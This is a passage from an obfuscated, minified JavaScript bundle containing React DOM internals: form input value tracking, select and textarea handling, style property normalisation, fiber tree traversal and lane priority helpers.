_0x1b12df=(_0x1b12df=_0x461da9[_0x3ed798(0x230)])['displayName']||_0x1b12df[_0x3ed798(0x2b2)]||'',_0x461da9[_0x3ed798(0x382)]||(''!==_0x1b12df?_0x3ed798(0x4b1)+_0x1b12df+')':_0x3ed798(0x19b));case 0x7:return _0x3ed798(0x1a5);case 0x5:return _0x461da9;case 0x4:return _0x3ed798(0x36e);case 0x3:return'Root';case 0x6:return _0x3ed798(0x265);case 0x10:return _0x976912(_0x461da9);case 0x8:return _0x461da9===_0x4cbfbd?_0x3ed798(0x4aa):_0x3ed798(0x3e6);case 0x16:return _0x3ed798(0x1e0);case 0xc:return'Profiler';case 0x15:return'Scope';case 0xd:return _0x3ed798(0x26b);case 0x13:return _0x3ed798(0x41e);case 0x19:return _0x3ed798(0x269);case 0x1:case 0x0:case 0x11:case 0x2:case 0xe:case 0xf:if(_0x3ed798(0x30f)==typeof _0x461da9)return _0x461da9[_0x3ed798(0x382)]||_0x461da9[_0x3ed798(0x2b2)]||null;if(_0x3ed798(0x25e)==typeof _0x461da9)return _0x461da9;}return null;}function _0x5eea3(_0x35f5ea){var _0x38d2a9=_0x1df5de;switch(typeof _0x35f5ea){case'boolean':case _0x38d2a9(0x1e9):case _0x38d2a9(0x25e):case _0x38d2a9(0x2d4):case _0x38d2a9(0x4bf):return _0x35f5ea;default:return'';}}function _0x1cb3cc(_0x5dc707){var _0x1a68db=_0x1df5de,_0x4b3fdf=_0x5dc707[_0x1a68db(0x40f)];return(_0x5dc707=_0x5dc707[_0x1a68db(0x370)])&&_0x1a68db(0x322)===_0x5dc707[_0x1a68db(0x388)]()&&(_0x1a68db(0x2c5)===_0x4b3fdf||_0x1a68db(0x46a)===_0x4b3fdf);}function _0x5463ab(_0x156198){_0x156198['_valueTracker']||(_0x156198['_valueTracker']=function(_0x571ecb){var _0x17ec20=llbt_0x2cf2,_0x4cc67a=_0x1cb3cc(_0x571ecb)?_0x17ec20(0x26a):_0x17ec20(0x24c),_0x3be8c8=Object[_0x17ec20(0x1df)](_0x571ecb[_0x17ec20(0x436)][_0x17ec20(0x393)],_0x4cc67a),_0x2aad47=''+_0x571ecb[_0x4cc67a];if(!_0x571ecb[_0x17ec20(0x396)](_0x4cc67a)&&void 0x0!==_0x3be8c8&&_0x17ec20(0x30f)==typeof _0x3be8c8[_0x17ec20(0x371)]&&_0x17ec20(0x30f)==typeof _0x3be8c8[_0x17ec20(0x389)]){var _0x325dca=_0x3be8c8[_0x17ec20(0x371)],_0x5e721b=_0x3be8c8[_0x17ec20(0x389)];return Object[_0x17ec20(0x2f4)](_0x571ecb,_0x4cc67a,{'configurable':!0x0,'get':function(){return _0x325dca['call'](this);},'set':function(_0x2c5981){var _0x29aff2=_0x17ec20;_0x2aad47=''+_0x2c5981,_0x5e721b[_0x29aff2(0x412)](this,_0x2c5981);}}),Object[_0x17ec20(0x2f4)](_0x571ecb,_0x4cc67a,{'enumerable':_0x3be8c8['enumerable']}),{'getValue':function(){return _0x2aad47;},'setValue':function(_0x4cea55){_0x2aad47=''+_0x4cea55;},'stopTracking':function(){var _0x559273=_0x17ec20;_0x571ecb[_0x559273(0x1ba)]=null,delete _0x571ecb[_0x4cc67a];}};}}(_0x156198));}function _0x4caaf0(_0x41998a){var _0x31091d=_0x1df5de;if(!_0x41998a)return!0x1;var _0xd7c091=_0x41998a['_valueTracker'];if(!_0xd7c091)return!0x0;var _0x34401a=_0xd7c091[_0x31091d(0x247)](),_0x786470='';return _0x41998a&&(_0x786470=_0x1cb3cc(_0x41998a)?_0x41998a[_0x31091d(0x26a)]?_0x31091d(0x226):_0x31091d(0x2c4):_0x41998a[_0x31091d(0x24c)]),(_0x41998a=_0x786470)!==_0x34401a&&(_0xd7c091[_0x31091d(0x291)](_0x41998a),!0x0);}function _0x5237ab(_0x3dbff4){var _0x497bcd=_0x1df5de;if(void 0x0===(_0x3dbff4=_0x3dbff4||(_0x497bcd(0x2d4)!=typeof document?document:void 0x0)))return null;try{return _0x3dbff4['activeElement']||_0x3dbff4[_0x497bcd(0x30e)];}catch(_0xefd5c7){return _0x3dbff4[_0x497bcd(0x30e)];}}function _0x29a4cd(_0x2cb130,_0x50972d){var _0x253796=_0x1df5de,_0x4cfb48=_0x50972d[_0x253796(0x26a)];return _0x1ac124({},_0x50972d,{'defaultChecked':void 0x0,'defaultValue':void 0x0,'value':void 0x0,'checked':null!=_0x4cfb48?_0x4cfb48:_0x2cb130[_0x253796(0x424)][_0x253796(0x4c6)]});}function _0x3a7aab(_0x2f8d86,_0x1dfc83){var _0x345c2c=_0x1df5de,_0x4a2a54=null==_0x1dfc83[_0x345c2c(0x305)]?'':_0x1dfc83['defaultValue'],_0x49d4d6=null!=_0x1dfc83['checked']?_0x1dfc83[_0x345c2c(0x26a)]:_0x1dfc83[_0x345c2c(0x409)];_0x4a2a54=_0x5eea3(null!=_0x1dfc83['value']?_0x1dfc83[_0x345c2c(0x24c)]:_0x4a2a54),_0x2f8d86[_0x345c2c(0x424)]={'initialChecked':_0x49d4d6,'initialValue':_0x4a2a54,'controlled':'checkbox'===_0x1dfc83[_0x345c2c(0x40f)]||'radio'===_0x1dfc83[_0x345c2c(0x40f)]?null!=_0x1dfc83[_0x345c2c(0x26a)]:null!=_0x1dfc83[_0x345c2c(0x24c)]};}function _0x576495(_0x2e2fca,_0x4b3dd8){var _0x389966=_0x1df5de;null!=(_0x4b3dd8=_0x4b3dd8[_0x389966(0x26a)])&&_0x222f2e(_0x2e2fca,_0x389966(0x26a),_0x4b3dd8,!0x1);}function _0x4a9d84(_0x55aa30,_0x44aaf1){var _0x129eeb=_0x1df5de;_0x576495(_0x55aa30,_0x44aaf1);var _0x53f251=_0x5eea3(_0x44aaf1[_0x129eeb(0x24c)]),_0x1a0355=_0x44aaf1[_0x129eeb(0x40f)];if(null!=_0x53f251)_0x129eeb(0x1e9)===_0x1a0355?(0x0===_0x53f251&&''===_0x55aa30['value']||_0x55aa30['value']!=_0x53f251)&&(_0x55aa30[_0x129eeb(0x24c)]=''+_0x53f251):_0x55aa30[_0x129eeb(0x24c)]!==''+_0x53f251&&(_0x55aa30[_0x129eeb(0x24c)]=''+_0x53f251);else{if(_0x129eeb(0x316)===_0x1a0355||'reset'===_0x1a0355)return void _0x55aa30[_0x129eeb(0x201)](_0x129eeb(0x24c));}_0x44aaf1['hasOwnProperty']('value')?_0x2fd5ab(_0x55aa30,_0x44aaf1[_0x129eeb(0x40f)],_0x53f251):_0x44aaf1[_0x129eeb(0x396)](_0x129eeb(0x305))&&_0x2fd5ab(_0x55aa30,_0x44aaf1[_0x129eeb(0x40f)],_0x5eea3(_0x44aaf1[_0x129eeb(0x305)])),null==_0x44aaf1[_0x129eeb(0x26a)]&&null!=_0x44aaf1[_0x129eeb(0x409)]&&(_0x55aa30[_0x129eeb(0x409)]=!!_0x44aaf1[_0x129eeb(0x409)]);}function _0x4c70a8(_0x51c89b,_0x1ab3ac,_0x315400){var _0x593d1d=_0x1df5de;if(_0x1ab3ac['hasOwnProperty'](_0x593d1d(0x24c))||_0x1ab3ac[_0x593d1d(0x396)]('defaultValue')){var _0x50ee41=_0x1ab3ac[_0x593d1d(0x40f)];if(!(_0x593d1d(0x316)!==_0x50ee41&&_0x593d1d(0x447)!==_0x50ee41||void 0x0!==_0x1ab3ac[_0x593d1d(0x24c)]&&null!==_0x1ab3ac[_0x593d1d(0x24c)]))return;_0x1ab3ac=''+_0x51c89b[_0x593d1d(0x424)][_0x593d1d(0x28c)],_0x315400||_0x1ab3ac===_0x51c89b['value']||(_0x51c89b[_0x593d1d(0x24c)]=_0x1ab3ac),_0x51c89b['defaultValue']=_0x1ab3ac;}''!==(_0x315400=_0x51c89b[_0x593d1d(0x2b2)])&&(_0x51c89b[_0x593d1d(0x2b2)]=''),_0x51c89b[_0x593d1d(0x409)]=!!_0x51c89b[_0x593d1d(0x424)]['initialChecked'],''!==_0x315400&&(_0x51c89b[_0x593d1d(0x2b2)]=_0x315400);}function _0x2fd5ab(_0x40c04d,_0x1659f5,_0xf71ba5){var _0x27fb27=_0x1df5de;_0x27fb27(0x1e9)===_0x1659f5&&_0x5237ab(_0x40c04d[_0x27fb27(0x3b6)])===_0x40c04d||(null==_0xf71ba5?_0x40c04d['defaultValue']=''+_0x40c04d[_0x27fb27(0x424)][_0x27fb27(0x28c)]:_0x40c04d[_0x27fb27(0x305)]!==''+_0xf71ba5&&(_0x40c04d['defaultValue']=''+_0xf71ba5));}var _0x43e5fc=Array[_0x1df5de(0x4c1)];function _0x57348a(_0x3b75a5,_0x2a5149,_0x4d8139,_0x2c361b){var _0x1e88ff=_0x1df5de;if(_0x3b75a5=_0x3b75a5[_0x1e88ff(0x465)],_0x2a5149){_0x2a5149={};for(var _0x3233a8=0x0;_0x3233a8<_0x4d8139[_0x1e88ff(0x4b2)];_0x3233a8++)_0x2a5149['$'+_0x4d8139[_0x3233a8]]=!0x0;for(_0x4d8139=0x0;_0x4d8139<_0x3b75a5['length'];_0x4d8139++)_0x3233a8=_0x2a5149['hasOwnProperty']('$'+_0x3b75a5[_0x4d8139]['value']),_0x3b75a5[_0x4d8139][_0x1e88ff(0x44b)]!==_0x3233a8&&(_0x3b75a5[_0x4d8139][_0x1e88ff(0x44b)]=_0x3233a8),_0x3233a8&&_0x2c361b&&(_0x3b75a5[_0x4d8139]['defaultSelected']=!0x0);}else{for(_0x4d8139=''+_0x5eea3(_0x4d8139),_0x2a5149=null,_0x3233a8=0x0;_0x3233a8<_0x3b75a5[_0x1e88ff(0x4b2)];_0x3233a8++){if(_0x3b75a5[_0x3233a8]['value']===_0x4d8139)return _0x3b75a5[_0x3233a8]['selected']=!0x0,void(_0x2c361b&&(_0x3b75a5[_0x3233a8]['defaultSelected']=!0x0));null!==_0x2a5149||_0x3b75a5[_0x3233a8][_0x1e88ff(0x24e)]||(_0x2a5149=_0x3b75a5[_0x3233a8]);}null!==_0x2a5149&&(_0x2a5149[_0x1e88ff(0x44b)]=!0x0);}}function _0x358290(_0x7ac9d1,_0x3e7543){var _0xdb8989=_0x1df5de;if(null!=_0x3e7543[_0xdb8989(0x29e)])throw Error(_0x4aede4(0x5b));return _0x1ac124({},_0x3e7543,{'value':void 0x0,'defaultValue':void 0x0,'children':''+_0x7ac9d1[_0xdb8989(0x424)][_0xdb8989(0x28c)]});}function _0x571799(_0x598b08,_0x50c71e){var _0x436d6e=_0x1df5de,_0x51ba9f=_0x50c71e[_0x436d6e(0x24c)];if(null==_0x51ba9f){if(_0x51ba9f=_0x50c71e[_0x436d6e(0x222)],_0x50c71e=_0x50c71e[_0x436d6e(0x305)],null!=_0x51ba9f){if(null!=_0x50c71e)throw Error(_0x4aede4(0x5c));if(_0x43e5fc(_0x51ba9f)){if(0x1<_0x51ba9f[_0x436d6e(0x4b2)])throw Error(_0x4aede4(0x5d));_0x51ba9f=_0x51ba9f[0x0];}_0x50c71e=_0x51ba9f;}null==_0x50c71e&&(_0x50c71e=''),_0x51ba9f=_0x50c71e;}_0x598b08[_0x436d6e(0x424)]={'initialValue':_0x5eea3(_0x51ba9f)};}function _0x122310(_0x120dc1,_0x261565){var _0x41425e=_0x1df5de,_0x5c7a16=_0x5eea3(_0x261565[_0x41425e(0x24c)]),_0x1f157d=_0x5eea3(_0x261565[_0x41425e(0x305)]);null!=_0x5c7a16&&((_0x5c7a16=''+_0x5c7a16)!==_0x120dc1[_0x41425e(0x24c)]&&(_0x120dc1[_0x41425e(0x24c)]=_0x5c7a16),null==_0x261565[_0x41425e(0x305)]&&_0x120dc1[_0x41425e(0x305)]!==_0x5c7a16&&(_0x120dc1['defaultValue']=_0x5c7a16)),null!=_0x1f157d&&(_0x120dc1[_0x41425e(0x305)]=''+_0x1f157d);}function _0x3e4b08(_0x477580){var _0xc1b993=_0x1df5de,_0x3232a0=_0x477580[_0xc1b993(0x49b)];_0x3232a0===_0x477580[_0xc1b993(0x424)][_0xc1b993(0x28c)]&&''!==_0x3232a0&&null!==_0x3232a0&&(_0x477580[_0xc1b993(0x24c)]=_0x3232a0);}function _0x3bb64f(_0x308c09){var _0x536f14=_0x1df5de;switch(_0x308c09){case _0x536f14(0x22b):return _0x536f14(0x499);case _0x536f14(0x281):return'http://www.w3.org/1998/Math/MathML';default:return _0x536f14(0x2f0);}}function _0x2cfde8(_0x2e2be0,_0x4dc695){var _0x350a07=_0x1df5de;return null==_0x2e2be0||_0x350a07(0x2f0)===_0x2e2be0?_0x3bb64f(_0x4dc695):_0x350a07(0x499)===_0x2e2be0&&_0x350a07(0x48a)===_0x4dc695?_0x350a07(0x2f0):_0x2e2be0;}var _0x6ddc08,_0x3e174c,_0x495e09=(_0x3e174c=function(_0x425fdf,_0x2e9b67){var _0x305c77=_0x1df5de;if(_0x305c77(0x499)!==_0x425fdf[_0x305c77(0x3d4)]||_0x305c77(0x2b8)in _0x425fdf)_0x425fdf[_0x305c77(0x2b8)]=_0x2e9b67;else{for((_0x6ddc08=_0x6ddc08||document[_0x305c77(0x353)](_0x305c77(0x191)))[_0x305c77(0x2b8)]='<svg>'+_0x2e9b67[_0x305c77(0x1fb)]()[_0x305c77(0x31f)]()+_0x305c77(0x21a),_0x2e9b67=_0x6ddc08[_0x305c77(0x43f)];_0x425fdf[_0x305c77(0x43f)];)_0x425fdf[_0x305c77(0x20c)](_0x425fdf[_0x305c77(0x43f)]);for(;_0x2e9b67[_0x305c77(0x43f)];)_0x425fdf[_0x305c77(0x26d)](_0x2e9b67['firstChild']);}},_0x1df5de(0x2d4)!=typeof MSApp&&MSApp['execUnsafeLocalFunction']?function(_0x11796e,_0x3490d4,_0x26077c,_0x3836f4){MSApp['execUnsafeLocalFunction'](function(){return _0x3e174c(_0x11796e,_0x3490d4);});}:_0x3e174c);function _0x198c5c(_0xe09310,_0x5f0a8e){var _0x326300=_0x1df5de;if(_0x5f0a8e){var _0x26f26d=_0xe09310['firstChild'];if(_0x26f26d&&_0x26f26d===_0xe09310[_0x326300(0x270)]&&0x3===_0x26f26d[_0x326300(0x2c9)])return void(_0x26f26d['nodeValue']=_0x5f0a8e);}_0xe09310[_0x326300(0x49b)]=_0x5f0a8e;}var _0x57e015={'animationIterationCount':!0x0,'aspectRatio':!0x0,'borderImageOutset':!0x0,'borderImageSlice':!0x0,'borderImageWidth':!0x0,'boxFlex':!0x0,'boxFlexGroup':!0x0,'boxOrdinalGroup':!0x0,'columnCount':!0x0,'columns':!0x0,'flex':!0x0,'flexGrow':!0x0,'flexPositive':!0x0,'flexShrink':!0x0,'flexNegative':!0x0,'flexOrder':!0x0,'gridArea':!0x0,'gridRow':!0x0,'gridRowEnd':!0x0,'gridRowSpan':!0x0,'gridRowStart':!0x0,'gridColumn':!0x0,'gridColumnEnd':!0x0,'gridColumnSpan':!0x0,'gridColumnStart':!0x0,'fontWeight':!0x0,'lineClamp':!0x0,'lineHeight':!0x0,'opacity':!0x0,'order':!0x0,'orphans':!0x0,'tabSize':!0x0,'widows':!0x0,'zIndex':!0x0,'zoom':!0x0,'fillOpacity':!0x0,'floodOpacity':!0x0,'stopOpacity':!0x0,'strokeDasharray':!0x0,'strokeDashoffset':!0x0,'strokeMiterlimit':!0x0,'strokeOpacity':!0x0,'strokeWidth':!0x0},_0x18cc89=[_0x1df5de(0x41c),'ms',_0x1df5de(0x33c),'O'];function _0x486b53(_0x2b271c,_0xd98f6c,_0xe35efe){var _0x508d7d=_0x1df5de;return null==_0xd98f6c||'boolean'==typeof _0xd98f6c||''===_0xd98f6c?'':_0xe35efe||_0x508d7d(0x1e9)!=typeof _0xd98f6c||0x0===_0xd98f6c||_0x57e015[_0x508d7d(0x396)](_0x2b271c)&&_0x57e015[_0x2b271c]?(''+_0xd98f6c)['trim']():_0xd98f6c+'px';}function _0xecb662(_0x21e7c1,_0x110e81){var _0xcd4c2b=_0x1df5de;for(var _0x52c6e7 in(_0x21e7c1=_0x21e7c1['style'],_0x110e81))if(_0x110e81[_0xcd4c2b(0x396)](_0x52c6e7)){var _0x333fb1=0x0===_0x52c6e7[_0xcd4c2b(0x24b)]('--'),_0x5e36b1=_0x486b53(_0x52c6e7,_0x110e81[_0x52c6e7],_0x333fb1);_0xcd4c2b(0x288)===_0x52c6e7&&(_0x52c6e7=_0xcd4c2b(0x464)),_0x333fb1?_0x21e7c1[_0xcd4c2b(0x2d1)](_0x52c6e7,_0x5e36b1):_0x21e7c1[_0x52c6e7]=_0x5e36b1;}}Object[_0x1df5de(0x3ae)](_0x57e015)[_0x1df5de(0x364)](function(_0xc40691){_0x18cc89['forEach'](function(_0x212afd){var _0x2d6b99=llbt_0x2cf2;_0x212afd=_0x212afd+_0xc40691[_0x2d6b99(0x1c0)](0x0)[_0x2d6b99(0x3ed)]()+_0xc40691[_0x2d6b99(0x240)](0x1),_0x57e015[_0x212afd]=_0x57e015[_0xc40691];});});var _0x1c2483=_0x1ac124({'menuitem':!0x0},{'area':!0x0,'base':!0x0,'br':!0x0,'col':!0x0,'embed':!0x0,'hr':!0x0,'img':!0x0,'input':!0x0,'keygen':!0x0,'link':!0x0,'meta':!0x0,'param':!0x0,'source':!0x0,'track':!0x0,'wbr':!0x0});function _0x16328b(_0x3914f8,_0x74608d){var _0x18cbef=_0x1df5de;if(_0x74608d){if(_0x1c2483[_0x3914f8]&&(null!=_0x74608d[_0x18cbef(0x222)]||null!=_0x74608d[_0x18cbef(0x29e)]))throw Error(_0x4aede4(0x89,_0x3914f8));if(null!=_0x74608d[_0x18cbef(0x29e)]){if(null!=_0x74608d[_0x18cbef(0x222)])throw Error(_0x4aede4(0x3c));if('object'!=typeof _0x74608d[_0x18cbef(0x29e)]||!(_0x18cbef(0x1d2)in _0x74608d[_0x18cbef(0x29e)]))throw Error(_0x4aede4(0x3d));}if(null!=_0x74608d[_0x18cbef(0x274)]&&_0x18cbef(0x4bf)!=typeof _0x74608d[_0x18cbef(0x274)])throw Error(_0x4aede4(0x3e));}}function _0x521ee4(_0x4b88ff,_0x3f3a60){var _0x4e2e57=_0x1df5de;if(-0x1===_0x4b88ff[_0x4e2e57(0x24b)]('-'))return _0x4e2e57(0x25e)==typeof _0x3f3a60['is'];switch(_0x4b88ff){case _0x4e2e57(0x3c6):case _0x4e2e57(0x1bb):case _0x4e2e57(0x29a):case'font-face-src':case'font-face-uri':case _0x4e2e57(0x1cd):case _0x4e2e57(0x297):case'missing-glyph':return!0x1;default:return!0x0;}}var _0xdc3685=null;function _0xc6e3e8(_0x1cbbbb){var _0x2a349c=_0x1df5de;return(_0x1cbbbb=_0x1cbbbb[_0x2a349c(0x462)]||_0x1cbbbb[_0x2a349c(0x1e5)]||window)['correspondingUseElement']&&(_0x1cbbbb=_0x1cbbbb[_0x2a349c(0x302)]),0x3===_0x1cbbbb[_0x2a349c(0x2c9)]?_0x1cbbbb[_0x2a349c(0x473)]:_0x1cbbbb;}var _0x321d32=null,_0x570b8e=null,_0x5721c=null;function _0x139c47(_0x535996){var _0xda2e99=_0x1df5de;if(_0x535996=_0x234304(_0x535996)){if('function'!=typeof _0x321d32)throw Error(_0x4aede4(0x118));var _0x4d589b=_0x535996[_0xda2e99(0x455)];_0x4d589b&&(_0x4d589b=_0x5d99c7(_0x4d589b),_0x321d32(_0x535996[_0xda2e99(0x455)],_0x535996[_0xda2e99(0x40f)],_0x4d589b));}}function _0x1f1441(_0x199508){_0x570b8e?_0x5721c?_0x5721c['push'](_0x199508):_0x5721c=[_0x199508]:_0x570b8e=_0x199508;}function _0x6e3155(){if(_0x570b8e){var _0x45b296=_0x570b8e,_0x42fb01=_0x5721c;if(_0x5721c=_0x570b8e=null,_0x139c47(_0x45b296),_0x42fb01){for(_0x45b296=0x0;_0x45b296<_0x42fb01['length'];_0x45b296++)_0x139c47(_0x42fb01[_0x45b296]);}}}function _0x1798da(_0x549a5e,_0x12b58a){return _0x549a5e(_0x12b58a);}function _0x3048f9(){}var _0xaed154=!0x1;function _0x1a500a(_0x3cd762,_0xcb80cf,_0x4bef1b){if(_0xaed154)return _0x3cd762(_0xcb80cf,_0x4bef1b);_0xaed154=!0x0;try{return _0x1798da(_0x3cd762,_0xcb80cf,_0x4bef1b);}finally{_0xaed154=!0x1,(null!==_0x570b8e||null!==_0x5721c)&&(_0x3048f9(),_0x6e3155());}}function _0x5f1845(_0x11465d,_0x2181aa){var _0x87605d=_0x1df5de,_0x34783c=_0x11465d['stateNode'];if(null===_0x34783c)return null;var _0xfb9053=_0x5d99c7(_0x34783c);if(null===_0xfb9053)return null;_0x34783c=_0xfb9053[_0x2181aa];_0x3d2b08:switch(_0x2181aa){case _0x87605d(0x235):case _0x87605d(0x1f8):case'onDoubleClick':case _0x87605d(0x252):case _0x87605d(0x2fe):case _0x87605d(0x262):case'onMouseMove':case'onMouseMoveCapture':case'onMouseUp':case _0x87605d(0x355):case'onMouseEnter':(_0xfb9053=!_0xfb9053[_0x87605d(0x24e)])||(_0xfb9053=!(_0x87605d(0x3aa)===(_0x11465d=_0x11465d[_0x87605d(0x40f)])||_0x87605d(0x322)===_0x11465d||_0x87605d(0x3af)===_0x11465d||_0x87605d(0x314)===_0x11465d)),_0x11465d=!_0xfb9053;break _0x3d2b08;default:_0x11465d=!0x1;}if(_0x11465d)return null;if(_0x34783c&&_0x87605d(0x30f)!=typeof _0x34783c)throw Error(_0x4aede4(0xe7,_0x2181aa,typeof _0x34783c));return _0x34783c;}var _0x47ce00=!0x1;if(_0x331d4a)try{var _0x2a509a={};Object[_0x1df5de(0x2f4)](_0x2a509a,_0x1df5de(0x4bd),{'get':function(){_0x47ce00=!0x0;}}),window['addEventListener']('test',_0x2a509a,_0x2a509a),window[_0x1df5de(0x3a3)](_0x1df5de(0x310),_0x2a509a,_0x2a509a);}catch(_0x5e8735){_0x47ce00=!0x1;}function _0x3958a9(_0x18c872,_0x4f2d03,_0x11f90c,_0x55f4cc,_0x58b02b,_0x14c58b,_0x261ab0,_0x242816,_0x2191a9){var _0x4f5534=_0x1df5de,_0x2fe83a=Array[_0x4f5534(0x393)][_0x4f5534(0x3f0)][_0x4f5534(0x412)](arguments,0x3);try{_0x4f2d03['apply'](_0x11f90c,_0x2fe83a);}catch(_0x1c0f2f){this['onError'](_0x1c0f2f);}}var _0x344ba1=!0x1,_0x5d4a70=null,_0x5028bf=!0x1,_0x49ad61=null,_0x2583d9={'onError':function(_0xdf661f){_0x344ba1=!0x0,_0x5d4a70=_0xdf661f;}};function _0x2f4b50(_0x5f2148,_0x28b088,_0x5dff71,_0x43ab51,_0x5810f5,_0x229fec,_0xee3fc1,_0x374a33,_0x2bd053){var _0x53982d=_0x1df5de;_0x344ba1=!0x1,_0x5d4a70=null,_0x3958a9[_0x53982d(0x2c6)](_0x2583d9,arguments);}function _0x4999a8(_0xa368d){var _0x3b1384=_0x1df5de,_0x39e14e=_0xa368d,_0x3fa7f2=_0xa368d;if(_0xa368d['alternate']){for(;_0x39e14e[_0x3b1384(0x46f)];)_0x39e14e=_0x39e14e['return'];}else{_0xa368d=_0x39e14e;do{!!(0x1002&(_0x39e14e=_0xa368d)[_0x3b1384(0x29d)])&&(_0x3fa7f2=_0x39e14e[_0x3b1384(0x46f)]),_0xa368d=_0x39e14e['return'];}while(_0xa368d);}return 0x3===_0x39e14e[_0x3b1384(0x482)]?_0x3fa7f2:null;}function _0xf4fa46(_0x40a930){var _0x104155=_0x1df5de;if(0xd===_0x40a930[_0x104155(0x482)]){var _0x20c5c6=_0x40a930[_0x104155(0x290)];if(null===_0x20c5c6&&null!==(_0x40a930=_0x40a930[_0x104155(0x1a6)])&&(_0x20c5c6=_0x40a930[_0x104155(0x290)]),null!==_0x20c5c6)return _0x20c5c6[_0x104155(0x496)];}return null;}function _0x2bef1c(_0x32cc36){if(_0x4999a8(_0x32cc36)!==_0x32cc36)throw Error(_0x4aede4(0xbc));}function _0x1f921e(_0x50739b){return null!==(_0x50739b=function(_0x10b306){var _0x33f19b=llbt_0x2cf2,_0xba3984=_0x10b306['alternate'];if(!_0xba3984){if(null===(_0xba3984=_0x4999a8(_0x10b306)))throw Error(_0x4aede4(0xbc));return _0xba3984!==_0x10b306?null:_0x10b306;}for(var _0x3fcc89=_0x10b306,_0x16828a=_0xba3984;;){var _0x2cf8fe=_0x3fcc89[_0x33f19b(0x46f)];if(null===_0x2cf8fe)break;var _0x48e34b=_0x2cf8fe[_0x33f19b(0x1a6)];if(null===_0x48e34b){if(null!==(_0x16828a=_0x2cf8fe[_0x33f19b(0x46f)])){_0x3fcc89=_0x16828a;continue;}break;}if(_0x2cf8fe[_0x33f19b(0x27c)]===_0x48e34b[_0x33f19b(0x27c)]){for(_0x48e34b=_0x2cf8fe['child'];_0x48e34b;){if(_0x48e34b===_0x3fcc89)return _0x2bef1c(_0x2cf8fe),_0x10b306;if(_0x48e34b===_0x16828a)return _0x2bef1c(_0x2cf8fe),_0xba3984;_0x48e34b=_0x48e34b['sibling'];}throw Error(_0x4aede4(0xbc));}if(_0x3fcc89[_0x33f19b(0x46f)]!==_0x16828a[_0x33f19b(0x46f)])_0x3fcc89=_0x2cf8fe,_0x16828a=_0x48e34b;else{for(var _0x32839a=!0x1,_0x23e803=_0x2cf8fe[_0x33f19b(0x27c)];_0x23e803;){if(_0x23e803===_0x3fcc89){_0x32839a=!0x0,_0x3fcc89=_0x2cf8fe,_0x16828a=_0x48e34b;break;}if(_0x23e803===_0x16828a){_0x32839a=!0x0,_0x16828a=_0x2cf8fe,_0x3fcc89=_0x48e34b;break;}_0x23e803=_0x23e803[_0x33f19b(0x1ce)];}if(!_0x32839a){for(_0x23e803=_0x48e34b[_0x33f19b(0x27c)];_0x23e803;){if(_0x23e803===_0x3fcc89){_0x32839a=!0x0,_0x3fcc89=_0x48e34b,_0x16828a=_0x2cf8fe;break;}if(_0x23e803===_0x16828a){_0x32839a=!0x0,_0x16828a=_0x48e34b,_0x3fcc89=_0x2cf8fe;break;}_0x23e803=_0x23e803[_0x33f19b(0x1ce)];}if(!_0x32839a)throw Error(_0x4aede4(0xbd));}}if(_0x3fcc89[_0x33f19b(0x1a6)]!==_0x16828a)throw Error(_0x4aede4(0xbe));}if(0x3!==_0x3fcc89[_0x33f19b(0x482)])throw Error(_0x4aede4(0xbc));return _0x3fcc89[_0x33f19b(0x455)][_0x33f19b(0x419)]===_0x3fcc89?_0x10b306:_0xba3984;}(_0x50739b))?_0x40b0e7(_0x50739b):null;}function _0x40b0e7(_0x19f402){var _0x3aa1d6=_0x1df5de;if(0x5===_0x19f402[_0x3aa1d6(0x482)]||0x6===_0x19f402['tag'])return _0x19f402;for(_0x19f402=_0x19f402[_0x3aa1d6(0x27c)];null!==_0x19f402;){var _0x1952cb=_0x40b0e7(_0x19f402);if(null!==_0x1952cb)return _0x1952cb;_0x19f402=_0x19f402[_0x3aa1d6(0x1ce)];}return null;}var _0x101494=_0x28066d[_0x1df5de(0x4b5)],_0x15dfc3=_0x28066d[_0x1df5de(0x407)],_0x4b6a68=_0x28066d[_0x1df5de(0x22a)],_0x9fb8a9=_0x28066d[_0x1df5de(0x25c)],_0x1357f9=_0x28066d[_0x1df5de(0x41d)],_0x316ae1=_0x28066d[_0x1df5de(0x2f8)],_0x5da5ee=_0x28066d[_0x1df5de(0x416)],_0x12e9e1=_0x28066d[_0x1df5de(0x2fb)],_0x5d11ba=_0x28066d[_0x1df5de(0x42f)],_0x56e32b=_0x28066d[_0x1df5de(0x2bc)],_0x47a075=_0x28066d[_0x1df5de(0x1a4)],_0x15ba6d=null,_0x2671bc=null,_0xef144d=Math['clz32']?Math['clz32']:function(_0x212d0a){return 0x0===(_0x212d0a>>>=0x0)?0x20:0x1f-(_0x21d76b(_0x212d0a)/_0x312e78|0x0)|0x0;},_0x21d76b=Math[_0x1df5de(0x22f)],_0x312e78=Math['LN2'],_0x149698=0x40,_0x402b21=0x400000;function _0x190a0f(_0x1162f3){switch(_0x1162f3&-_0x1162f3){case 0x1:return 0x1;case 0x2:return 0x2;case 0x4:return 0x4;case 0x8:return 0x8;case 0x10:return 0x10;case 0x20:return 0x20;case 0x40:case 0x80:case 0x100:case 0x200:case 0x400:case 0x800:case 0x1000:case 0x2000:case 0x4000:case 0x8000:case 0x10000:case 0x20000:case 0x40000:case 0x80000:case 0x100000:case 0x200000:return 0x3fffc0&_0x1162f3;case 0x400000:case 0x800000:case 0x1000000:case 0x2000000:case 0x4000000:return 0x7c00000&_0x1162f3;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0x40000000;default:return _0x1162f3;}}function _0xb57b1e(_0x2c1b2b,_0x41ccdf){var _0x14a9d7=_0x1df5de,_0x1a23b7=_0x2c1b2b[_0x14a9d7(0x41f)];if(0x0===_0x1a23b7)return 0x0;var _0x4509ea=0x0,_0x12b526=_0x2c1b2b[_0x14a9d7(0x2d3)],_0x55e7bd=_0x2c1b2b[_0x14a9d7(0x3ab)],_0x2e74a2=0xfffffff&_0x1a23b7;if(0x0!==_0x2e74a2){var _0x532bb6=_0x2e74a2&~_0x12b526;0x0!==_0x532bb6?_0x4509ea=_0x190a0f(_0x532bb6):0x0!==(_0x55e7bd&=_0x2e74a2)&&(_0x4509ea=_0x190a0f(_0x55e7bd));}else 0x0!==(_0x2e74a2=_0x1a23b7&~_0x12b526)?_0x4509ea=_0x190a0f(_0x2e74a2):0x0!==_0x55e7bd&&(_0x4509ea=_0x190a0f(_0x55e7bd));if(0x0===_0x4509ea)return 